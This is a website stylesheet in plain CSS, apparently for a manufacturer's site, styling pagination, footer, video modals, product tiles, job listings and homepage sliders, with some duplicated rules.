.ui-widget-header, .ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active {
  background: none
}

.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl {
  border-radius: 0;
}

.ui-widget-header {
  background-color: #e2e8ef;
}

.ui-datepicker-calendar .ui-state-default {
  background-color: #e2e8ef
}

.ui-datepicker-calendar .ui-state-hover {
  background-color: #fff
}

.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight {
  border-color: #C8102E
}

/*------------ Forms - End ---*/

.info-center .underline {
  text-decoration: underline;
}

.info-center .col a:hover img {
  opacity: .5;
}

@media(max-width: 575px) {
  .info-center .col {
    text-decoration: underline;
    margin: 2em 0;
  }
}


/*------------ Pagination - Start ---*/

.page-item {
  margin-bottom: 0
}

  .page-item.disabled .page-link {
    background-color: transparent !important;
    border-color: transparent;
    opacity: 0.1;
  }

    .page-item.disabled .page-link.prev-page {
      border-right-color: #53565A;
    }

    .page-item.disabled .page-link.next-page {
      border-left-color: #53565A;
    }

  .page-item .page-link {
    border: none;
    color: #000;
    border-radius: 0 !important;
    margin: 0;
    height: 100%
  }

  .page-item:first-child .page-link span {
    left: 12px
  }

  .page-item:last-child .page-link span {
    right: 12px
  }

  .page-item:first-child .page-link, .page-item:last-child .page-link {
    width: 2.125em
  }

    .page-item:first-child .page-link span, .page-item:last-child .page-link span {
      font-size: 2.5em;
      line-height: .375em;
      position: absolute;
      top: calc(100% - .695em)
    }

.page-link:hover {
  color: #c8102e
}

.page-link.prev:hover,
.page-link.next:hover {
  background: transparent !important;
}

.page-item.active .page-link {
  background-color: #c8102e;
  border-color: #c8102e;
}

.resource-pager .page-item .page-link {
  margin: 0 .4em;
  background-color: #E2E8EF;
  color: #53565A;
  width: unset;
  height: unset;
  font-size: .9em;
  padding: .3rem .6rem;
}

.resource-pager .page-item.active .page-link {
  background-color: #53565A;
  color: white;
  font-weight: 600;
}

.resource-pager .page-item:hover .page-link {
  background-color: #53565A;
  color: white;
}

.resource-pager .pageNext, .resource-pager .pagePrevious,
.resource-pager .last-page, .resource-pager .first-page {
  display: none;
}

.resource-pager .next-page, .resource-pager .prev-page {
  background-color: transparent;
}

.resource-pager .next-page {
  content: '';
  width: 0;
  height: 0;
  display: inline-block;
  border: .88em solid transparent;
  border-left-color: #53565A;
}

  .resource-pager .next-page .page-link {
    background-color: transparent;
  }

.resource-pager .prev-page {
  width: 0;
  height: 0;
  display: inline-block;
  border: .88em solid transparent;
  border-right-color: #53565A;
}

.resource-pager .next .page-link, .resource-pager .previous .page-link {
  background-color: transparent;
  padding: 0;
  font-size: 1em;
}

.resource-pager .next:hover .page-link {
  background-color: transparent;
  border-left-color: black;
}

.resource-pager .previous:hover .page-link {
  background-color: transparent;
  border-right-color: black;
}

.resource-pager .next-page:focus, .resource-pager .prev-page:focus {
  outline: none;
  box-shadow: none;
}

/*------------ Pagination - End ---*/
/*------------ Footer - Start ---*/
footer ul {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none
}

  footer ul li {
    margin-bottom: .4em
  }

footer a {
  color: #fff
}

.footer-nav h6, .footer-nav h6 a {
  font-size: 1em;
  color: #fff;
  margin-bottom: .75em;
  text-transform: uppercase
}

.footer-nav a {
  font-size: .65em
}

.footer-nav h5 {
  font-size: 1.1em
}

.footer-nav .container > div {
  flex-flow: wrap;
}

  .footer-nav .container > div > div {
    width: 100%
  }

.footer-nav li {
  line-height: 1.3
}

.footer-m-nav li {
  display: inline-block;
  padding: 0 .5em
}

.footer-nav .social-icons li {
  display: inline;
  margin-right: .3em
}

.footer-nav .social-icons a img {
  width: 40px;
  height: 40px;
}

.footer-nav .social-icons a:hover img {
  filter: brightness(1.2)
}

.footer-address {
  line-height: 1.2;
}

.footer-question {
  color: white;
  padding: 1em;
}

  .footer-question span {
    font-size: .7em;
  }

.btn.bg-dk-gray.mt-4 {
  border: 3px solid white;
  text-transform: none;
  font-size: 1em;
  /*padding: 0.6em 0.7em 1.2em;*/
}

  .btn.bg-dk-gray.mt-4:hover a,
  .btn.bg-dk-gray.mt-4:focus a,
  .btn.bg-dk-gray.mt-4:active a {
    text-decoration: none;
  }

@media(min-width:992px) {
  .footer-nav .container > div > div {
    width: 33.3%;
    flex-shrink: 0;
  }

  .footer-nav .container > div {
    justify-content: space-between
  }

    .footer-nav .container > div > div {
      width: auto;
    }

  .footer-nav .row > div {
  }

  .footer-nav .row > div {
    margin-bottom: 0
  }
}

@media(min-width:1600px) {
  .footer-nav a {
    font-size: .75em
  }
}

@media (max-width:991px) {
  .footer-copyright li:first-of-type {
    padding-right: 0;
    margin-right: 0
  }

  .footer-copyright li:nth-of-type(2):before {
    display: none;
  }
}

.footer-copyright {
  color: #dee3eb;
  font-size: .75em
}

  .footer-copyright li {
    display: inline
  }

  .footer-nav a, .footer-copyright a {
    color: #dee3eb
  }

    .footer-nav a:hover,
    .footer-nav a:focus,
    .footer-copyright a:hover,
    .footer-copyright a:focus {
      color: #fff
    }

  .footer-copyright li {
    position: relative;
    line-height: 2
  }

    .footer-copyright li:last-child {
      padding-right: 0
    }

    .footer-copyright li:before {
      content: "|";
      position: relative;
      top: -1px;
      right: 0
    }

    .footer-copyright li:first-child:before {
      display: none
    }

    .footer-copyright li a {
      padding: 1em .5em
    }

/*------------ Footer - End ---*/




.footer-social a {
  font-size: 1.5em;
  color: #DEE3EB
}

@media (max-width:767px) {
  .footer-social a {
    font-size: 1.25em;
  }
}

.footer-social a:hover, .footer-social a:focus {
  color: #fff;
  text-decoration: none;
}


/* VIDEO MODAL */
/* video Modal */
.toggle-video-modal {
  margin-top: 3em;
}


.sidebarmenu .toggle-video-modal {
  margin-top: 0;
}


.video-modal_open {
  overflow: hidden;
}

.video-modal_open {
  overflow: hidden;
}

.video-modal,
.video-modal-2,
.media-library-modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 90001;
  height: 100vh;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  transition: opacity .3s;
  overflow-y: auto;
  overflow-x: hidden;
  background-color: rgba(33, 33, 33, .95);
}

  .video-modal.active,
  .video-modal-2.active,
  .media-library-modal.active {
    opacity: 1;
    visibility: visible;
    pointer-events: all;
  }

  .video-modal .top,
  .video-modal-2 .top {
    height: 100px;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
  }

    /*.mobile-menu .top a.logo {
        display:block;
        position:absolute;
        top:65px;
        left:85px;
    }*/



    .video-modal .top a.close-modal,
    .video-modal-2 .top a.close-modal,
    .media-library-modal a.close-media-library-modal {
      position: absolute;
      right: 30px;
      top: 30px;
      padding: 0;
      display: block;
      z-index: 50;
      height: 50px;
      width: 90px;
      text-align: right;
      padding-top: 10px;
      padding-right: 5px;
      color: #ffffff;
      font-weight: 400;
      font-size: 20px;
    }


  .media-library-modal a.close-media-library-modal {
    right: 0;
    top: 0;
    width: 50px;
  }

.close-modal:before,
.close-modal:after,
.close-media-library-modal:before,
.close-media-library-modal:after {
  width: 35px;
  height: 4px;
  background-color: #fff;
  content: '';
  display: block;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  position: absolute;
  right: 55px;
  top: 50%;
  margin-top: 0;
}

.close-media-library-modal:before,
.close-media-library-modal:after {
  background-color: #000;
  right: 10px;
}

.close-modal:after,
.close-media-library-modal:after {
  transform: rotate(-45deg);
}

.video-modal_content {
  padding: 80px 50px 0 50px;
}

.video-wrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
  z-index: 2;
}

.video-wrapper_outer {
  padding: 50px;
  max-width: 888.8889px;
  margin: 0 auto;
}

.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

@media(max-width:991px) {
  .video-modal .top a.close-modal,
  .video-modal-2 .top a.close-modal {
    width: 40px;
    top: 10px;
    right: 15px;
  }

  .close-modal:before, .close-modal:after {
    right: 0;
  }

  .video-modal_content {
    padding: 80px 0 0 0;
  }
}


/* SEARCH */
.list-article {
  padding-bottom: 1.75em;
  margin-bottom: 1.75em;
  border-bottom: 1px solid rgba(0,0,0,.1);
}

  .list-article h2 {
    margin-top: 0;
  }

  .list-article .meta {
    margin-bottom: 0;
    font-size: 1.0em;
    line-height: 1.3;
    text-transform: uppercase;
    font-weight: 700;
  }

  .list-article .video-thumbnail {
    width: 175px;
  }

  .list-article a .meta {
    color: #2C2A29;
  }

  .list-article a .abstract {
    color: #2C2A29;
  }

  .list-article a:hover,
  .list-article a:focus,
  .list-article active {
    text-decoration: none;
  }

  .list-article figure {
    width: 125px;
    height: auto;
    float: left;
  }

    .list-article figure img {
      max-width: 100%;
      display: block;
      height: auto;
    }

  .list-article .content {
    margin-left: 150px;
  }

  .list-article.no-image .content {
    margin-left: 0;
  }

  .list-article .read-more,
  .list-article .read-more i {
    color: #C8102E;
  }

  .list-article a:hover .read-more,
  .list-article a:focus .read-more,
  .list-article active .read-more,
  .list-article a:hover .read-more i,
  .list-article a:focus .read-more i,
  .list-article active .read-more i {
    color: #2C2A29;
  }

.tabs-wrapper {
  width: 100%;
  float: left;
}

.tabs {
  list-style: none;
  margin: 0 auto;
  padding: 0;
}

  .tabs li {
    display: inline-block;
    text-align: center;
    float: left;
    padding: 15px;
    color: #1A322F;
    font-size: 18px;
    text-transform: uppercase;
    cursor: pointer;
    background-color: #fff;
    border-top: 10px solid #fff;
    margin: 0;
  }

    .tabs li.active {
      background-color: #f4f4f6;
      border-top: 10px solid #C8102E;
    }

.tab_content {
  background-color: #f4f4f6;
  padding: 30px;
}

  .tab_content .page-item .page-link {
    background-color: #f4f4f6;
  }

  .tab_content .page-item.active .page-link {
    background-color: #C8102E;
  }

.search-results-store-link {
  text-align: center;
  padding: 30px 0;
}

.product-tile {
  font-size: 15px;
  padding: 15px;
  margin: 0 -15px;
  position: relative;
  height: 100%;
}

  .product-tile p {
    margin-top: 0;
    margin-bottom: .25em;
    font-size: 0.8em;
  }

  .product-tile h2 {
    font-size: 1.3em;
    text-transform: uppercase;
    margin-top: 0;
    margin-bottom: 0;
  }

    .product-tile h2 a {
      color: #000;
    }

  .product-tile .small {
    font-size: .7em;
    margin-top: 2.1em;
  }

.product-image {
  display: block;
  padding: 15px 0;
  margin-bottom: 10px;
  height: 220px;
  display: flex;
  border: 1px solid #ddd;
  background-color: #fff;
  align-items: center;
  justify-content: center;
}

  .product-image img {
    display: block;
    max-width: 100%;
    max-height: 100%;
  }

.locate-a-distributor {
  background: #2C2A29;
  color: white !important;
  padding: .7em;
  font-weight: 500;
}



@media(max-width:575px) {
  .list-article .content {
    margin-left: 0;
    width: 100%;
  }

  .list-article figure {
    float: none;
  }

  .content-section .list-article h2 {
    font-size: 1.5em;
  }

  .tab_content {
    padding: 15px;
  }
}

.anchor {
  display: block;
  position: relative;
  top: -100px;
  visibility: hidden;
}

#tiles.anchor {
  top: -150px;
}

.borderless-filter select {
  border: 0;
}


/* Tow Assist */
.content-column {
  position: relative;
  width: 100%;
  min-height: 1px;
  -ms-flex: 0 0 32%;
  flex: 0 0 32%;
  max-width: 32%;
  border-right: solid 1px #2C2A29;
}

  .content-column:nth-child(1) {
    padding-right: 4%;
  }

  .content-column:nth-child(2) {
    -ms-flex: 0 0 36%;
    flex: 0 0 36%;
    max-width: 36%;
    padding: 0 4%;
  }

  .content-column:nth-child(3) {
    padding-left: 4%;
    border-right: none;
  }

  .content-column h3 {
    margin-bottom: 1em;
  }

.link-tile {
  height: 100%;
  padding: 1.5em;
  position: relative;
}

  .link-tile h3 {
    margin-bottom: 1em;
    color: #2C2A29;
  }

  .link-tile p {
    margin-bottom: 3em;
    color: #2C2A29;
  }

  .link-tile .bottom {
    position: absolute;
    bottom: 1.5em;
    text-decoration: underline;
    font-weight: 700;
    color: #2C2A29;
  }

  .link-tile:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(84,86,90,0);
    transition: all .25s;
  }

  .link-tile:hover:before {
    background-color: rgba(84,86,90,.25);
  }

a.link-tile_wrapper:hover,
a.link-tile_wrapper:hover {
  text-decoration: none !important;
}

.padding-fix {
  padding-left: 15px;
  padding-right: 15px;
}

@media(max-width:991px) {
  .content-column {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    border-right: none;
    padding-left: 0 !important;
    padding-right: 0 !important;
    border-bottom: solid 1px #2C2A29;
  }

    .content-column:nth-child(1) {
      padding-top: 0;
      padding-bottom: 8%;
    }

    .content-column:nth-child(2) {
      -ms-flex: 0 0 100%;
      flex: 0 0 100%;
      max-width: 100%;
      padding-top: 8%;
      padding-bottom: 8%;
    }

    .content-column:nth-child(3) {
      padding-top: 8%;
      padding-bottom: 0;
      border-bottom: none;
    }

  .logo-wrapper {
    margin: 0 auto 2em auto;
    max-width: 180px;
  }
}

.oem-info {
  display: none;
}

.center-axle, .rear-axle {
  visibility: hidden;
  opacity: 0;
}

.example {
  position: absolute;
  z-index: 20;
  /*height: 100%;*/
  width: 100%;
  visibility: hidden;
  opacity: 0;
  left: 49%;
}

  .example:hover {
    visibility: visible;
    opacity: 1;
  }

  .example p {
    width: 200px;
    border: 1px solid black;
    background: white;
    color: black;
    padding: 10px;
    font-size: .8em;
  }

.input-icons i {
  position: absolute;
  right: 3%;
  top: 9%;
  z-index: 50;
  cursor: pointer;
}

.input-icons {
  width: 100%;
  margin-bottom: 10px;
}

.icon {
  padding: 10px;
  min-width: 40px;
}

.input-field {
  width: 100%;
  padding: 10px;
  text-align: center;
}

#differenceMakerMinLength {
  position: absolute;
  z-index: 0;
  background: #9399A1;
  color: white;
  padding: 0.5em;
  right: 15px;
  bottom: 16.8em;
  pointer-events: none;
}

#Why {
  background-color: transparent !important;
}

@media(max-width:1799px) {
  #differenceMakerMinLength {
    bottom: 17.6em;
  }
}

@media(max-width:1199px) {
  #differenceMakerMinLength {
    bottom: 19.1em;
  }
}

@media(max-width:767px) {
  #differenceMakerMinLength {
    bottom: 25.1em;
  }
}

@media(min-width:555px) and (max-width:575px) {
  #differenceMakerMinLength {
    bottom: 23.6em;
  }
}

@media(max-width:554px) {
  #differenceMakerMinLength {
    bottom: 25.1em;
  }
}

/* IE ONLY STYLES */
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .timeline-slider_figure img {
    width: 100%;
  }

  .logo-container {
    display: block;
    position: relative;
  }

    .logo-container img {
      position: absolute;
      top: 50%;
      left: 50%;
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      max-width: 90%;
    }
}

.jobID {
  position: absolute;
  bottom: 25px;
}

.page-item:last-child .page-link span .fa-caret-right,
.page-item:last-child .page-link span .fa-caret-left {
  margin-top: -10px;
}

.job-post .news-date {
  font-size: 0.85em;
}

  .job-post .news-date.tag {
    background: #E2E8EF;
    padding: 5px 7px;
    display: inline-block;
  }

.job-post h3.h4 {
  margin-bottom: 0.5em;
}

.job-sidebar h4 {
  font-weight: 500;
}

.job-sidebar .link.login {
  font-size: 0.85em;
  text-decoration: underline;
}

  .job-sidebar .link.login:hover {
    text-decoration: none;
  }

.job-sidebar .at-share-btn-elements a {
  display: none;
}

.job-sidebar .btn {
  text-transform: uppercase;
  font-weight: 500;
  text-align: left;
  padding: 15px !important;
  margin-top: 10px;
  width: 100%;
  max-width: 250px;
}

  .job-sidebar .btn:hover {
    background: #EB2839 !important;
  }

  .job-sidebar .btn .arrow-white {
    border-color: transparent transparent transparent #fff;
    border-width: 7px 0 7px 7px;
  }

.link-arrow {
  width: 13px;
  display: inline-block;
  filter: brightness(0) invert(1);
}

  .link-arrow:after {
    content: url(/Areas/CMS/assets/img/dex-nav-outbound-arrow.svg);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    max-height: 15px;
  }

.dropdown-item .fa-arrow-right {
  transform: rotate(-45deg);
}

.flyoutmenuitem .fa-arrow-right {
  transform: rotate(-45deg);
}

.nav-item .fa-arrow-right {
  transform: rotate(-45deg);
}

.zoom-tile img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 65%;
  transition: all .3s ease-out;
  max-height: 65%;
  max-width: 65%;
}

.zoom-tile > div {
  border: 2px solid #E2E8EF;
  width: 100%;
  position: relative;
  padding-top: 100%;
}

.zoom-tile:hover img {
  width: 90%;
  max-height: 90%;
  max-width: 90%;
}

.zoom-tile:hover {
  text-decoration: none;
}

  .zoom-tile:hover .h3 {
    text-decoration: none;
    color: #C8102E;
  }

    .zoom-tile:hover .h3 span {
      text-decoration: none;
    }

.home-featured-slider .slick-slide {
  margin: 0 25px;
}

.home-featured-slider .slick-list {
  margin: 0 -25px;
}

.home-featured-slider .slick-next:before {
  border-color: transparent transparent transparent #C8102E !important;
}

.home-featured-slider .slick-prev:before {
  border-color: transparent #C8102E transparent transparent !important;
}

.home-featured-slider .slick-next,
.home-featured-slider .slick-prev {
  top: 39% !important;
  z-index: 20;
}

.home-featured-slider .h3,
#featured-products-grid .h3 {
  font-weight: bold;
  text-transform: uppercase;
  font-style: italic;
  margin-top: 0;
  margin-bottom: 0.5em;
}

.home-featured-slider,
#featured-products-grid {
  font-weight: bold;
}

.link-caret::after {
  background-image: url(/Areas/CMS/assets/img/link-arrow-dex.png);
  content: "";
  display: inline-block;
  height: 20px;
  width: 10px;
  left: 10px;
  position: relative;
  background-size: 10px 20px;
  transition: all ease-out .2s
}

.zoom-tile > div {
  overflow: hidden;
}

.zoom-tile img {
  width: auto;
  max-height: 65%;
  max-width: 85%;
}

.zoom-tile:hover img {
  width: auto;
  max-height: 70%;
  max-width: 95%;
}

.full-width-img.zoom-tile img {
  max-width: none !important;
  max-height: 100% !important;
}

.full-width-img.zoom-tile:hover img {
  max-height: 110% !important;
}

.zoom-tile p {
  font-weight: normal !important;
}


.link-caret {
  transition: all ease-out .2s
}

.link-caret {
  transition: all ease-out .2s
}

.arrwBx {
  position: relative;
}

  .arrwBx .link-caret {
    font-weight: bold;
    position: absolute;
    bottom: 2em;
    right: 2em;
  }

    .arrwBx .link-caret:after {
      background-image: url(/Areas/CMS/assets/img/link-arrow-dex.png);
      content: "";
      display: inline-block;
      height: 16px;
      width: 8px;
      left: 9px;
      bottom: -2px;
      position: relative;
      background-size: 8px 16px;
      transition: all ease-out .2s;
    }

#homenewsbanner-bg .arrwBx {
  min-height: 14em;
}

.zoom-tile:hover .link-caret::after,
.arrwBx:hover .link-caret::after {
  left: 16px;
}

#featured-products-grid .col-md-4 {
  margin-bottom: 2em;
}

.home-products {
  background-color: #E2E8EF;
}

.xwide-gutters {
  margin-right: -3.5em;
  margin-left: -3.5em;
}

  .xwide-gutters > [class*=col-] {
    padding-left: 3.5em;
    padding-right: 3.5em;
  }


@media(max-width:1199px) {
  #homenewsbanner-bg .arrwBx {
    min-height: 16em;
  }
}

@media(max-width:991px) {
  #homenewsbanner-bg .arrwBx {
    min-height: 21em;
  }
}

@media(max-width:991px) {
  #homenewsbanner-bg .arrwBx {
    min-height: 21em;
  }
}

@media(max-width:767px) {
  #homenewsbanner-bg .arrwBx {
    min-height: unset;
  }
}


/*Homepage Updates*/

.home-featured-slider .slick-dots {
  bottom: -2em !important;
}

  .home-featured-slider .slick-dots li button:before {
    color: #9EA3AA !important;
  }


  .home-featured-slider .slick-dots li.slick-active button:before {
    color: #C8102E !important;
  }

.home-featured-slider a > div {
  border: 5px solid transparent;
  transition: all ease-out .3s;
}

.home-featured-slider a:hover > div {
  border: 5px solid #C8102E;
}


.hmPrdctsItm a > div {
  background-color: white !important;
}

.hmPrdctsItm img {
  right: 0 !important;
}

.hmPrdctsItm .title {
  background-color: white !important;
  color: #2C2A29 !important;
  max-width: 10em;
}

.hmPrdctsItm a > div {
  border: 5px solid transparent;
}

.hmPrdctsItm:hover a > div {
  border: 5px solid #C8102E;
}

.dstrbtrCntr.bg-dk-red .dstrbtr-bg {
  background-color: #2C2A29 !important;
}

.dstrbtrCntr.bg-dk-red .dstrbtr-bg {
  background-color: #2C2A29 !important;
}


.dstrbtrCntr.bg-dk-red {
  background-color: #C8102E;
}

.dstrbtrCntr.bg-dk-red .dstrbtr-bg.text-white span {
    display: none;
  }

.dstrbtrCntr.bg-dk-red .dstrbtrCntr-content {
    display: flex;
    align-items: center;
    justify-content: space-around;
  }

.hoverbox {
  display: block;
  position: relative;
  width: 100%;
  overflow: hidden;
  padding-bottom: 102%;
  margin-bottom: 1em;
  transition: all ease-out .3s;
}

  .hoverbox .title {
    position: absolute;
    bottom: 0;
    padding: 0.5em;
    opacity: 1;
    visibility: visible;
    transition: all ease-out .3s;
    color: white !important;
  }

  .hoverbox:hover .title {
    opacity: 0;
    visibility: hidden;
  }

  .hoverbox .hover-content {
    max-height: 0;
    padding: .8em;
    color: white;
    background-color: rgba(0,0,0, .7);
    bottom: 0;
    position: absolute;
    visibility: hidden;
    opacity: 0;
    transition: all ease-out .3s;
  }

  /*.hoverbox .hover-content > p,
  .hoverbox .hover-content > span,
  .hoverbox .hover-content > h4 {
    opacity: 0;
    visibility: hidden
  }*/


  .hoverbox:hover .hover-content {
    max-height: 100%;
    opacity: 1;
    visibility: visible;
  }

    .hoverbox:hover .hover-content > p,
    .hoverbox:hover .hover-content > span,
    .hoverbox:hover .hover-content > h4 {
      opacity: 1;
      visibility: visible;
    }

#home-culture .bg-dk-gray {
  display: block;
  padding: 2em;
  color: white;
  height: 15.5em;
  box-sizing: border-box;
  border: 5px solid transparent;
}

  #home-culture .bg-dk-gray:hover {
    text-decoration: none;
    transform: scale(1.05);
    border: 5px solid #C8102E;
  }

#home-culture {
  padding: 6em 0;
  position: relative;
}

  #home-culture .video-div {
    position: absolute;
    overflow: hidden;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
  }

  #home-culture video {
    min-height: 100%;
    min-width: 100%;
  }

  #home-culture p {
    margin: 1em 0;
  }

  #home-culture .container {
    position: relative;
    z-index: 5;
  }


  #home-culture .white-overlay {
    background: rgba(226, 232, 239,.75);
    position: absolute;
    z-index: 4;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
  }


.btn {
  position: relative;
  display: inline-block;
  background-repeat: no-repeat;
  transition: all ease-out .3s;
  background-position: 50% 50%;
  background-size: 0% 0%;
}

  .btn:hover {
    position: relative;
    display: inline-block;
    background-repeat: no-repeat;
    transition: background-size .3s, color .3s;
    background-position: 50% 50%;
    background-size: 0% 0%;
    background-size: 100% 100%;
  }


.btnRed {
  background-image: linear-gradient(#C8102E, #C8102E);
}

  .btnRed:hover {
    color: #fff !important;
  }

.btnGhst {
  background-image: linear-gradient(#fff, #fff);
}

  .btnGhst:hover {
    color: #C8102E;
  }

.btn.text-black {
  color: black;
}

.home-products {
  position: relative;
  clip-path: inset(0);
}

  .home-products > .container {
    position: relative;
    z-index: 2;
  }

.parallax {
  position: fixed;
  top: 30%;
  right: 0;
  width: 60%;
  z-index: 1;
}

.anncmnt {
  padding: 0.5em 0 !important;
}

  .anncmnt h2 {
    margin: 0 !important;
  }

.dstrbtrCntr .btn {
  margin: 0 !important;
}

.pin-callout .dstrbtrsTtle {
  display: flex !important;
  margin-bottom: 0;
  align-items: center;
}

  .pin-callout .dstrbtrsTtle img {
    height: 2.2em;
    padding-right: 0.5em;
  }

#homenewsbanner-bg .xwide-gutters .row > .col-md-6:last-child a {
  background-position-y: top;
}

.zoom-tile > div {
  overflow: hidden;
}

.zoom-tile img {
  width: auto;
  max-height: 65%;
  max-width: 85%;
}

.zoom-tile:hover img {
  width: auto;
  max-height: 70%;
  max-width: 95%;
}

@media(max-width: 991px) {
.dstrbtrCntr-content {
    display: block !important;
  }

.dstrbtrCntr-content p {
      padding-bottom: 2rem;
    }

.dstrbtrsTtle {
    margin: 0 !important;
    padding-bottom: 1.2rem;
    justify-content: center;
  }

    .dstrbtrsTtle img {
      display: none;
    }
}

.dstrbtrCntr.bg-dk-red .dstrbtr-bg {
  background-color: #2C2A29 !important;
}

.dstrbtrCntr.bg-dk-red .dstrbtr-bg {
  background-color: #2C2A29 !important;
}

.dstrbtrCntr.bg-dk-red {
  background-color: #C8102E;
}

  .dstrbtrCntr.bg-dk-red .dstrbtr-bg.text-white span {
    display: none;
  }

  .dstrbtrCntr.bg-dk-red .dstrbtrCntr-content {
    display: flex;
    align-items: center;
    justify-content: space-around;
  }

.dstrbtrCntr .btn {
  margin: 0 !important;
}

.pin-callout .dstrbtrsTtle {
  display: flex !important;
  margin-bottom: 0;
  align-items: center;
}

.pin-callout .dstrbtrsTtle img {
    height: 2.2em;
    padding-right: 0.5em;
  }

@media(max-width: 991px) {
  .dstrbtrCntr-content {
    display: block !important;
  }

    .dstrbtrCntr-content p {
      padding-bottom: 2rem;
    }

.dstrbtrsTtle {
    margin: 0 !important;
    padding-bottom: 1.2rem;
    justify-content: center;
  }

    .dstrbtrsTtle img {
      display: none;
    }
}


.culture-tabs .nav {
  gap: 10px;
}

.culture-tabs .tab-content {
  margin-top: 1.5rem;
  height: 23.6rem;
}

.culture-tabs .nav .nav-item {
  flex-grow: 1;
  text-align: center;
}

  .culture-tabs .nav .nav-item button {
    width: 100%;
    border: 0;
    padding: 1.5rem 0;
    font-size: 1.5rem;
    font-weight: bold;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    position: relative;
    transition: all .2s ease-out;
    background: transparent;
  }

    .culture-tabs .nav .nav-item button:before {
      position: absolute;
      content: '';
      width: 100%;
      height: 10px;
      bottom: 0;
      left: 0;
      background-color: #E2E8EF;
      transition: all .2s ease-out;
      z-index: -1;
    }

    .culture-tabs .nav .nav-item button.active {
      color: white;
      background-color: #C8102E;
    }

      .culture-tabs .nav .nav-item button.active:after {
        background-color: transparent;
        height: 0;
      }

  .culture-tabs .nav .nav-item:hover button {
    color: white;
  }

    .culture-tabs .nav .nav-item:hover button:before {
      background-color: #C8102E;
      height: 100%;
    }

.culture-tabs .row {
  align-items: center;
}

.culture-tabs .h2 {
  font-size: 3rem;
  text-transform: uppercase;
}


.culture-tabs .tab-pane .row .col-md-6:nth-child(2):after {
  content: '';
  height: 100%;
  width: 14%;
  top: 0;
  transform: skewX(-10deg);
  left: -5%;
  background-color: white;
  position: absolute;
}

.slider--benefits .slick-slide {
  margin: 0 6em;
}

.slider--benefits .slick-dots {
  bottom: -35px !important;
}

  .slider--benefits .slick-dots li button:before {
    color: #9EA3AA;
  }

  .slider--benefits .slick-dots li.slick-active button:before {
    opacity: 1;
    color: #C8102E !important;
  }

.slider--benefits .slick-slide img {
  margin-bottom: 1.5rem;
}

.slider--benefits .slick-slide .h2 {
  font-size: 1.5rem;
  text-transform: uppercase;
  padding-bottom: 1rem;
}

#courage-slider .col-md-6 p {
  font-weight: bold;
  font-size: 1.2rem;
}

.slider--care {
  margin: 0 !important;
  padding-bottom: 2.5em;
  padding-top: 5em;
}

  .slider--care .background-cover {
    padding-bottom: 100%;
  }

  .slider--care .slick-list {
    overflow: hidden;
    margin: 0 -2.5em;
  }

  .slider--care .slick-slide {
    margin: 0 2.5em
  }

    .slider--care .slick-slide > div {
      width: 20vw;
      position: relative;
      top: 50%;
      height: auto;
      transform: translateY(-50%);
      z-index: 1;
      transition: -webkit-transform .3s ease-in-out;
      transition: transform .3s ease-in-out;
      transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out;
    }

  .slider--care .slick-track .slick-center > div {
    transform: translate(-50%,-50%) scale(1.4);
    left: 50%;
    z-index: 2;
    transition: -webkit-transform .3s ease-in-out;
    transition: transform .3s ease-in-out;
    transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out;
    opacity: 1 !important;
  }

  .slider--care .slick-dots {
    bottom: -10px !important;
  }

    .slider--care .slick-dots li button:before {
      color: #9EA3AA;
    }

  .slider--care li.slick-active button:before {
    color: #C8102E !important;
  }

  .slider--care .slick-track {
    height: 25em;
  }

.slider--benefits {
  display: none;
  padding-bottom: 3em;
}

  .slider--benefits .slick-prev {
    left: 15px !important
  }

  .slider--benefits .slick-next {
    right: 15px !important
  }

  .slider--benefits .slick-dots {
    bottom: 0 !important;
  }



@media(max-width: 991px) {
  .slider--benefits {
    display: block;
  }

  .culture .inline {
    margin-bottom: 2rem;
  }
}

#courage-slider {
  margin-top: 5em;
}

  #courage-slider .slick-arrow,
  .slider--benefits .slick-arrow {
    z-index: 10;
  }

  .slider--benefits .slick-prev:before,
  #courage-slider .slick-prev:before {
    border-color: transparent #C8102E transparent transparent !important;
  }

  #courage-slider .slick-next:before,
  .slider--benefits .slick-next:before {
    border-color: transparent transparent transparent #C8102E !important;
  }

@media(max-width: 767px) {

  .#care-slider .col-md-4 {
    text-align: center;
  }

  #care-slider .col-md-4 .img-responsive {
    max-width: 70%;
    margin: auto;
    padding-top: 2em;
  }
}

@media(max-width: 991px) {

  .slider--care {
    padding: 5em 0;
    height: unset !important;
  }

    .slider--care .slick-track {
      height: unset !important;
    }

    .slider--care .slick-dots {
      bottom: -10px !important;
    }

    .slider--care .slick-center {
      margin: 0 5.8% !important;
    }

      .slider--care .slick-center > div {
        transform: unset !important;
        width: unset !important;
        left: unset !important;
        top: unset !important;
        height: unset !important;
      }

    .slider--care .slick-slide {
      opacity: 0 !important;
    }

      .slider--care .slick-slide.slick-current {
        opacity: 1 !important;
      }

    .slider--care .slick-next {
      right: 0 !important;
    }

    .slider--care .slick-prev {
      left: 0 !important;
    }
}

.btn {
  letter-spacing: .03rem !important;
}

.culture h2 {
  font-size: 3em;
  text-transform: uppercase;
}

/*tabs*/
.culture-tabs .row {
  justify-content: space-between;
}

#courage-slider {
  background-color: #E2E8EF;
}

  #courage-slider .row {
    justify-content: space-between;
  }

